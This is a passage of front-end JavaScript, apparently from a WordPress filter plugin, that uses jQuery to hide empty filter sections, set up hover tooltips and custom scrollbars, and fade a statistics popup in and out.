        var count = jQuery(value).find('table').find('tr').size();
        if (!count) {
            jQuery(value).hide();
            jQuery(value).find('table').hide();
            jQuery(value).prev('h4.data-filter-section-title').hide();
        }
    });
}

function mdf_tooltip_init() {
    try {
        jQuery('.mdf_tooltip').tooltipster({
            maxWidth: tooltip_max_width,
            //iconDesktop:true,
            animation: 'fade',
            delay: 200,
            theme: 'tooltipster-' + mdf_tooltip_theme,
            touchDevices: false,
            trigger: 'hover',
            contentAsHTML: true
                    //content: jQuery('<span><strong>' + jQuery(this).find('i').html() + '</strong></span>')
        });
    } catch (e) {
        console.log(e);
    }
}


function mdf_init_checkboxes_scroll() {
    try {
        jQuery(".mdf_tax_filter_section, .mdf_filter_section").mCustomScrollbar({
            scrollButtons: {
                enable: true
            },
            advanced: {
                updateOnContentResize: true,
                updateOnBrowserResize: true
            },
            theme: "dark-2",
            horizontalScroll: false,
            mouseWheel: true,
            scrollType: 'pixels',
            contentTouchScroll: true
        });
    } catch (e) {
        console.log(e);
    }
}





function mdf_show_stat_info_popup(text) {
    jQuery("#pn_html_buffer").text(text);
    jQuery("#pn_html_buffer").fadeTo(200, 0.9);
}


function mdf_hide_stat_info_popup() {
    window.setTimeout(function() {
        jQuery("#pn_html_buffer").fadeOut(400);
    }, 500);
}

